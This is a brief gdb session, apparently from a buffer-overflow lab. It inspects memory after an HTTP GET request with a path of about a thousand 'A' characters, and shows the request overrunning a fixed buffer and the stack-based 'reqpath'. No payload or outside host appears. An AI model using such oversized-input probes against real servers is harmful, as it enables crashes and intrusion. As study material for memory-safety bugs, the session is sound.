 (gdb) x/10s buf
0x8050540 <buf.4435>: "GET"
0x8050544 <buf.4435+4>: "/", 'A' <repeats 199 times>...
0x805060c <buf.4435+204>: 'A' <repeats 200 times>...
0x80506d4 <buf.4435+404>: 'A' <repeats 200 times>...
0x805079c <buf.4435+604>: 'A' <repeats 200 times>...
0x8050864 <buf.4435+804>: 'A' <repeats 200 times>...
0x805092c <buf.4435+1004>: 'A' <repeats 25 times>
0x8050946 <buf.4435+1030>: "HTTP/1.0"
0x805094f <buf.4435+1039>: ""
0x8050950 <buf.4435+1040>: ""
(gdb) x/10 reqpath
0xbfffee08: "/", 'A' <repeats 199 times>...
0xbfffeed0: 'A' <repeats 200 times>...
0xbfffef98: 'A' <repeats 200 times>...
0xbffff060: 'A' <repeats 200 times>...
0xbffff128: 'A' <repeats 200 times>...
0xbffff1f0: 'A' <repeats 25 times>
0xbffff20a: "\005\b|\365\377\277"
0xbffff211: ""
0xbffff212: ""
0xbffff213: ""
(gdb) _